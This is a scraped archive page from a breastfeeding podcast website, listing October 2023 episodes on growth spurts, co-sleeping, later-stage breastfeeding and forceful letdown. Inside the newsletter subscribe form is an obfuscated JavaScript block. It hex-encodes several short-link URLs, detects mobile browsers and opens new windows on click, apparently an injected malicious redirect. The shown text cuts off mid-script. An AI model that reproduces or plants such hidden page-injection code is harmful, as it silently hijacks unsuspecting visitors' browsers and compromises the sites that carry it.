<audio class="wp-audio-shortcode podcast-episode-2945" id="audio-2945-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2945/growth-spurts.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2945/growth-spurts.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2945/growth-spurts.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Growth spurts, developmental milestones and sleep regressions can all look similar and have us wondering if there is a breastfeeding issue! </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2939" class="entry entry-post post-2939 episode type-episode status-publish has-post-thumbnail hentry category-october-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bed-sharing tag-bed-sharing-with-newborn tag-bed-sharing-with-toddler tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-through-the-night tag-breastfeeding-tools tag-breastmilk tag-co-sleeping tag-co-sleeping-with-newborn tag-co-sleeping-with-toddler tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-nighttime-breastfeeding tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-tandem-nursing">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/october-2023/" rel="category tag">October 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/co-sleeping-with-baby-and-toddler/">
				<img width="825" height="464" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-1024x576.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-300x169.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-768x432.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-1536x864.jpg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-2048x1152.jpg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/20160604_202225-600x338.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/co-sleeping-with-baby-and-toddler/" rel="bookmark">Co-sleeping with baby and toddler</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2939" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2939/co-sleeping-with-baby-and-toddler.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (28.0 B)" data-episode-duration="38:26" data-episode-size="28.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2939" id="audio-2939-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2939/co-sleeping-with-baby-and-toddler.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2939/co-sleeping-with-baby-and-toddler.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2939/co-sleeping-with-baby-and-toddler.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We love co-sleeping and bed-sharing, but many parents worry about how adding a new baby will change the sleeping arrangements. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2933" class="entry entry-post post-2933 episode type-episode status-publish has-post-thumbnail hentry category-october-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-after-4-months tag-breastfeeding-an-older-baby tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-older-baby tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/october-2023/" rel="category tag">October 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-after-4-months/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36872611_10105564007386775_6926056599307943936_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36872611_10105564007386775_6926056599307943936_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36872611_10105564007386775_6926056599307943936_n-300x200.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36872611_10105564007386775_6926056599307943936_n-768x512.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/36872611_10105564007386775_6926056599307943936_n-600x400.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-after-4-months/" rel="bookmark">Breastfeeding after 4 months</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2933" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2933/breastfeeding-after-4-months.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="38:33" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2933" id="audio-2933-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2933/breastfeeding-after-4-months.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2933/breastfeeding-after-4-months.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2933/breastfeeding-after-4-months.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Breastfeeding after the 4th trimester is different than breastfeeding a newborn. We discuss some common issues that can develop later. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2930" class="entry entry-post post-2930 episode type-episode status-publish has-post-thumbnail hentry category-october-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-forceful-letdown tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-overactive-letdown tag-oversupply tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-too-much-milk">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/october-2023/" rel="category tag">October 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/overactive-forceful-letdown/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/67396929_2391551737604497_1215028612902682624_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/67396929_2391551737604497_1215028612902682624_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/67396929_2391551737604497_1215028612902682624_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/67396929_2391551737604497_1215028612902682624_n-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/10/67396929_2391551737604497_1215028612902682624_n-600x450.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/overactive-forceful-letdown/" rel="bookmark">Overactive/Forceful Letdown</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2930" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2930/overactive-forceful-letdown.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="38:54" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2930" id="audio-2930-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2930/overactive-forceful-letdown.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2930/overactive-forceful-letdown.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2930/overactive-forceful-letdown.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Overactive or forceful letdown is when your milk gushes making is difficult for baby to keep up. We are sharing ways you can manage! </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697f3c6de87b1" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697f3c6de87b1" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500 current-cat"><a aria-current="page" href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 